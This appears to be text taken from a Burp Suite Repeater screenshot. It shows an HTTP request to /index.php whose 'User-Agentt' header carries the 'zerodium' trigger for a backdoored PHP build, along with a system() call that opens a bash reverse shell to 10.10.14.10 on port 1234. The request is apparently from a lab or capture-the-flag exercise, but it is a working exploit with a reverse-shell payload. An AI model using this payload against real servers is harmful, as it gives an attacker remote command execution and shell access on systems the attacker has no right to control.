 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agentt:  zerodium system("bash -c 'exec bash -i &>/dev/tcp/10.10.14.10/1234 <&1'");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1